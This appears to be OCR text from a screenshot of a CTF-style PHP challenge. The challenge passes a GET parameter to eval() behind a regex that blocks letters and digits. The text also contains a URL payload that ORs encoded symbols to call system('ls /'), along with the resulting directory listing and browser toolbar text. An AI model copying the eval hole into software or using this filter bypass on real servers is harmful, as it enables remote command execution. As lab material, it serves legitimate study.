 192.168.43.210:8080/?shell=("%
不安全 | 192.168.43.210:8080/?shell=("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%0c%13%00%00"|"%60%60%20%2f");
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__file__);
if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
eval($_GET['shell']);
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.43.210:8080/?shell=("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%0c%13%00%00"|"%60%60%20%2f");
Enable POST ADD HEADER
FREEBUF